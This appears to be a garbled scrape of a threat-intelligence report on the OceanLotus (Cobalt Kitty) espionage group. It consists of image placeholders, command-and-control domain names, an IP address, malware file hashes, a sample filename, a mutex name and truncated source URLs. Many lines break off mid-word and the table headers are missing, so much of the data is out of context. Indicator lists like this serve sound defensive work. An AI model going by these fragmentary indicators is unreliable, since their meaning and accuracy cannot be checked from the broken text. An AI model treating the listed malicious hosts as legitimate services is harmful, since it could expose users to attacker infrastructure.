

kiifd.pozon7.net, pad.werzo.net, shop.ownpro.net



507392 2/6/07 22:53 8/30/17 2:59 z.nsquery.net, z.tonholding.com Creates Mutex (8633f77ce68d3a4ce13b3654701d2daf\_%USERNAME%)

5394b09cf2a0b3d1caaecc46c0e502e3 087ef9f7ce4681d49c6fa8842785fedef21461f160a34fc37c75fed26ddfa91e 8 SndVolSSO.exe EXE Denis 198512 12/1/15 9:25 8/1/16 9:03 z.nsquery.net, z.tonholding.com Creates Mutex (8633f77ce68d3a4ce13b3654701d2daf\_%USERNAME%)









info, 185.64.104.229

System.galaburner.info, mx.powergala.info,<br>smtp.galamower.com, help.galaspot.net



ecurity.com/wp-content/uploads/2018/03/ESET\_OceanLotus.pdf

1/use-of-dns-tunneling-for-cc-communications/78203/

ason.com/asset/61:research-cobalt-kitty-profile-iocs

om/articles/others-articles/153666.html